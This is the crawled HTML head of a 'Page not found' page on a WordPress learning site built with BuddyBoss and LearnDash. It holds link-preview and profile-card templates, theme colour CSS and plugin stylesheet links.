

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://htcertified.org/course-library/conflict-resolution__trashed/lessons/sppst20/
body_size: 47639
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Page not found &#8211; HT Certified</title>
<script type="text/html" id="tmpl-bb-link-preview">
<% if ( link_scrapping ) { %>
	<% if ( link_loading ) { %>
		<span class="bb-url-scrapper-loading bb-ajax-loader"><i class="bb-icon-l bb-icon-spinner animate-spin"></i>Loading preview...</span>
	<% } %>
	<% if ( link_success || link_error ) { %>
		<a title="Cancel Preview" href="#" id="bb-close-link-suggestion">Remove Preview</a>
		<div class="bb-link-preview-container">

			<% if ( link_images && link_images.length && link_success && ! link_error && '' !== link_image_index ) { %>
				<div id="bb-url-scrapper-img-holder">
					<div class="bb-link-preview-image">
						<div class="bb-link-preview-image-cover">
							<img src="<%= link_images[link_image_index] %>"/>
						</div>
						<div class="bb-link-preview-icons">
							<%
							if ( link_images.length > 1 ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Change image" href="#" class="icon-exchange toolbar-button bp-tooltip" id="icon-exchange"><i class="bb-icon-l bb-icon-exchange"></i></a>
							<% } %>
							<% if ( link_images.length ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Remove image" href="#" class="icon-image-slash toolbar-button bp-tooltip" id="bb-link-preview-remove-image"><i class="bb-icon-l bb-icon-image-slash"></i></a>
							<% } %>
							<a data-bp-tooltip-pos="up" data-bp-tooltip="Confirm" class="toolbar-button bp-tooltip" href="#" id="bb-link-preview-select-image">
								<i class="bb-icon-check bb-icon-l"></i>
							</a>
						</div>
					</div>
					<% if ( link_images.length > 1 ) { %>
						<div class="bb-url-thumb-nav">
							<button type="button" id="bb-url-prevPicButton"><span class="bb-icon-l bb-icon-angle-left"></span></button>
							<button type="button" id="bb-url-nextPicButton"><span class="bb-icon-l bb-icon-angle-right"></span></button>
							<div id="bb-url-scrapper-img-count">
								Image <%= link_image_index + 1 %>&nbsp;of&nbsp;<%= link_images.length %>
							</div>
						</div>
					<% } %>
				</div>
			<% } %>

			<% if ( link_success && ! link_error && link_url ) { %>
				<div class="bb-link-preview-info">
					<% var a = document.createElement('a');
						a.href = link_url;
						var hostname = a.hostname;
						var domainName = hostname.replace('www.', '' );
					%>

					<% if ( 'undefined' !== typeof link_title && link_title.trim() && link_description ) { %>
						<p class="bb-link-preview-link-name"><%= domainName %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<p class="bb-link-preview-title"><%= link_title %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<div class="bb-link-preview-excerpt"><p><%= link_description %></p></div>
					<% } %>
				</div>
			<% } %>
			<% if ( link_error && ! link_success ) { %>
				<div id="bb-url-error" class="bb-url-error"><%= link_error_msg %></div>
			<% } %>
		</div>
	<% } %>
<% } %>
</script>
<script type="text/html" id="tmpl-profile-card-popup">
	<div id="profile-card" class="bb-profile-card bb-popup-card" data-bp-item-id="" data-bp-item-component="members">

		<div class="skeleton-card">
			<div class="skeleton-card-body">
				<div class="skeleton-card-avatar bb-loading-bg"></div>
				<div class="skeleton-card-entity">
					<div class="skeleton-card-type bb-loading-bg"></div>
					<div class="skeleton-card-heading bb-loading-bg"></div>
					<div class="skeleton-card-meta bb-loading-bg"></div>
				</div>
			</div>
						<div class="skeleton-card-footer skeleton-footer-plain">
				<div class="skeleton-card-button bb-loading-bg"></div>
				<div class="skeleton-card-button bb-loading-bg"></div>
				<div class="skeleton-card-button bb-loading-bg"></div>
			</div>
		</div>

		<div class="bb-card-content">
			<div class="bb-card-body">
				<div class="bb-card-avatar">
					<span class="card-profile-status"></span>
					<img src="" alt="">
				</div>
				<div class="bb-card-entity">
					<div class="bb-card-profile-type"></div>
					<h4 class="bb-card-heading"></h4>
					<div class="bb-card-meta">
						<span class="card-meta-item card-meta-joined">Joined <span></span></span>
						<span class="card-meta-item card-meta-last-active"></span>
													<span class="card-meta-item card-meta-followers"></span>
												</div>
				</div>
			</div>
			<div class="bb-card-footer">
								<div class="bb-card-action bb-card-action-outline">
					<a href="" class="card-button card-button-profile">View Profile</a>
				</div>
			</div>
		</div>

	</div>
</script>
<script type="text/html" id="tmpl-group-card-popup">
	<div id="group-card" class="bb-group-card bb-popup-card" data-bp-item-id="" data-bp-item-component="groups">

		<div class="skeleton-card">
			<div class="skeleton-card-body">
				<div class="skeleton-card-avatar bb-loading-bg"></div>
				<div class="skeleton-card-entity">
					<div class="skeleton-card-heading bb-loading-bg"></div>
					<div class="skeleton-card-meta bb-loading-bg"></div>
				</div>
			</div>
						<div class="skeleton-card-footer skeleton-footer-plain">
				<div class="skeleton-card-button bb-loading-bg"></div>
				<div class="skeleton-card-button bb-loading-bg"></div>
			</div>
		</div>

		<div class="bb-card-content">
			<div class="bb-card-body">
				<div class="bb-card-avatar">
					<img src="" alt="">
				</div>
				<div class="bb-card-entity">
					<h4 class="bb-card-heading"></h4>
					<div class="bb-card-meta">
						<span class="card-meta-item card-meta-status"></span>
						<span class="card-meta-item card-meta-type"></span>
						<span class="card-meta-item card-meta-last-active"></span>
					</div>
					<div class="card-group-members">
						<span class="bs-group-members"></span>
					</div>
				</div>
			</div>
			<div class="bb-card-footer">
								<div class="bb-card-action bb-card-action-outline">
					<a href="" class="card-button card-button-group">View Group</a>
				</div>
			</div>
		</div>

	</div>
</script>

            <style id="bb_learndash_30_custom_colors">

                
                .learndash-wrapper .bb-single-course-sidebar .ld-status.ld-primary-background {
                    background-color: #e2e7ed !important;
                    color: inherit !important;
                }

                .learndash-wrapper .ld-course-status .ld-status.ld-status-progress.ld-primary-background {
                    background-color: #ebe9e6 !important;
                    color: inherit !important;
                }

                .learndash-wrapper .learndash_content_wrap .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover {
                    background-color: #fff !important;
                }

                .learndash-wrapper .learndash_content_wrap .wpProQuiz_content .wpProQuiz_toplistTable th {
                    background-color: transparent !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz) {
                    color: #fff !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz {
                    color: #fff !important;
                }

                .wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item a.ld-item-name:hover,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover a.ld-item-name .ld-item-title,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover .ld-expand-button .ld-icon-arrow-down,
                .lms-topic-sidebar-wrapper .lms-lessions-list > ol li a.bb-lesson-head:hover,
                .learndash-wrapper .bb-learndash-content-wrap .ld-primary-color-hover:hover,
                .learndash-wrapper .learndash_content_wrap .ld-table-list-item-quiz .ld-primary-color-hover:hover .ld-item-title,
                .learndash-wrapper .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-primary-color-hover:hover .ld-item-title,
                .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title,
                .lms-lesson-content .bb-type-list li a:hover,
                .lms-lesson-content .lms-quiz-list li a:hover,
                .learndash-wrapper .ld-expand-button.ld-button-alternate:hover .ld-icon-arrow-down,
                .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title:before,
                .bb-lessons-list .lms-toggle-lesson i:hover,
                .lms-topic-sidebar-wrapper .lms-course-quizzes-list > ul li a:hover,
                .lms-topic-sidebar-wrapper .lms-course-members-list .course-members-list a:hover,
                .lms-topic-sidebar-wrapper .lms-course-members-list .bb-course-member-wrap > .list-members-extra,
                .lms-topic-sidebar-wrapper .lms-course-members-list .bb-course-member-wrap > .list-members-extra:hover,
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .ld-item-components span,
                .bb-about-instructor h5 a:hover,
                .learndash_content_wrap .comment-respond .comment-author:hover,
                .single-sfwd-courses .comment-respond .comment-author:hover {
                    color: #0e287f !important;
                }

                .learndash-wrapper .learndash_content_wrap #quiz_continue_link,
                .learndash-wrapper .learndash_content_wrap .learndash_mark_complete_button,
                .learndash-wrapper .learndash_content_wrap #learndash_mark_complete_button,
                .learndash-wrapper .learndash_content_wrap .ld-status-complete,
                .learndash-wrapper .learndash_content_wrap .ld-alert-success .ld-button,
                .learndash-wrapper .learndash_content_wrap .ld-alert-success .ld-alert-icon,
                .wpProQuiz_questionList[data-type="assessment_answer"] .wpProQuiz_questionListItem label.is-selected:before,
                .wpProQuiz_questionList[data-type="single"] .wpProQuiz_questionListItem label.is-selected:before,
                .wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before {
                    background-color: #0e287f !important;
                }

                .wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,
                .wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before {
                    border-color: #0e287f !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz,
                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz:hover,
                #learndash-page-content .sfwd-course-nav .learndash_next_prev_link a:hover,
                .bb-cover-list-item .ld-primary-background {
                    background-color: #0e287f !important;
                }

                
                
                
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting,
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting span.ld-icon,
                .learndash-wrapper .ld-status-waiting {
                    background-color: #ffd200 !important;
                }

                
            </style>

			<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://htcertified.org/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-icons-map-css' href='https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/icons-map.min.css?ver=2.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-bb-icons-css' href='https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/bb-icons.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://htcertified.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css' href='https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/css/buddypress.min.css?ver=2.14.4' type='text/css' media='all' />
<style id='bp-nouveau-inline-css' type='text/css'>
.list-wrap .bs-group-cover a:before{ background:unset; }
/*# sourceURL=bp-nouveau-inline-css */
</style>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://htcertified.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss_legacy-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/buddyboss_legacy.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/elusive.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/foundation-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/genericons.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://htcertified.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tclr-gutenberg-blocks-css' href='https://htcertified.org/wp-content/plugins/tin-canny-learndash-reporting/src/blocks/dist/blocks.style.build.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ulgm-gutenberg-blocks-css' href='https://htcertified.org/wp-content/plugins/uncanny-learndash-groups/src/blocks/dist/index.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-gutenberg-blocks-css' href='https://htcertified.org/wp-content/plugins/uncanny-toolkit-pro/src/blocks/dist/index.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://htcertified.org/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bp-mentions-css-css' href='https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/css/mentions.min.css?ver=2.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://htcertified.org/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-frontend-css' href='https://htcertified.org/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://htcertified.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://htcertified.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://htcertified.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://htcertified.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//htcertified.org/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//htcertified.org/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//htcertified.org/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//htcertified.org/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://htcertified.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/inc/admin/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-fonts-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/assets/fonts/fonts.css?ver=2.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//htcertified.org/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.15.2' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #0e287f;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #0e287f !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(14, 40, 127, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #0e287f !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #0e287f !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #0e287f !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #0e287f !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #0e287f !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(14,40,127,0.2) !important;
			color: #0e287f !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(14,40,127,0.1) !important;
			border: 1px solid #0e287f !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #0e287f !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(14,40,127,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #0e287f !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #0e287f !important;
		}
				.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content {
			max-width: inherit;
		}
		
/*# sourceURL=learndash-front-inline-css */
</style>
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://htcertified.org/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://htcertified.org/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.13' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='wp-h5p-xapi-css' href='https://htcertified.org/wp-content/plugins/tin-canny-learndash-reporting/src/h5p-xapi/wp-h5p-xapi.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-magnific-popup-css-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/assets/css/vendors/magnific-popup.min.css?ver=2.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-select2-css-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/assets/css/vendors/select2.min.css?ver=2.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-css-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/assets/css/theme.min.css?ver=2.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-template-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/assets/css/template-v1.min.css?ver=2.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-buddypress-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/assets/css/buddypress.min.css?ver=2.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-forums-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/assets/css/bbpress.min.css?ver=2.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-learndash-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/assets/css/learndash.min.css?ver=2.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-woocommerce-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/assets/css/woocommerce.min.css?ver=2.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-elementor-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/assets/css/elementor.min.css?ver=2.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-plugins-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme/assets/css/plugins.min.css?ver=2.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='course-grid-view-core-css' href='https://htcertified.org/wp-content/plugins/uncanny-toolkit-pro/src/assets/legacy/frontend/css/course-grid-view-core.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='lesson-topic-grid-view-css' href='https://htcertified.org/wp-content/plugins/uncanny-toolkit-pro/src/assets/legacy/frontend/css/lesson-topic-grid-view.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://htcertified.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://htcertified.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='snc-style-css' href='https://htcertified.org/wp-content/plugins/tin-canny-learndash-reporting/src/uncanny-articulate-and-captivate/assets/css/style.min.css?ver=3.4.3' type='text/css' media='all' />
